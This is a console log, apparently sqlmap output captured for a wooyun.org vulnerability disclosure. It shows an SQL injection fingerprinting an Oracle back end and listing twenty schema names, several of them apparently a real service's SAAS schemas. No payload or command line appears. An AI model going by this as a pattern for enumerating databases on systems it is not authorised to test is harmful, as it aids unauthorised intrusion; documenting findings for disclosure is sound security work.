 =123456
---
[20:24:42] [INFO] the back-end DBMS is Oracle
web application technology: Apache
back-end DBMS: Oracle
[20:24:42] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[20:24:42] [INFO] fetching database (schema) names
[20:24:43] [INFO] the SQL query used returns 20 entries
[20:24:44] [INFO] retrieved: CTXSYS
[20:24:46] [INFO] retrieved: DBSNMP
[20:24:47] [INFO] retrieved: DMSYS
[20:24:47] [INFO] retrieved: EXFSYS
[20:24:48] [INFO] retrieved: MDSYS
[20:24:48] [INFO] retrieved: OLAPSYS
[20:24:48] [INFO] retrieved: ORDSYS
[20:24:49] [INFO] retrieved: OUTLN
[20:24:49] [INFO] retrieved: SAAS14
[20:24:50] [INFO] retrieved: SAAS15
[20:24:52] [INFO] retrieved: SAAS16
[20:24:52] [INFO] retrieved: SAAS17
[20:24:53] [INFO] retrieved: SAAS18
[20:24:53] [INFO] retrieved: SAAS19
[20:24:53] [INFO] retrieved: SYS
[20:24:54] [INFO] retrieved: SYSMAN
[20:24:55] [INFO] retrieved: SYSTEM
[20:25:01] [INFO] retrieved: TSMSYS
[20:25:01] [INFO] retrieved: WMSYS
[20:25:02] [INFO] retrieved: XDB
available databases [20]:
[*] CTXSYS
[*] DBSNMP
[*] DMSYS
[*] EXFSYS
[*] MDSYS
[*] OLAPSYS
[*] ORDSYS
[*] OUTLN
[*] SAAS14
[*] SAAS15
[*] SAAS16
[*] SAAS17
[*] SAAS18
[*] SAAS19
[*] SYS
[*] SYSMAN
[*] SYSTEM
[*] TSMSYS
[*] WMSYS
[*] XDB
www.wooyun.org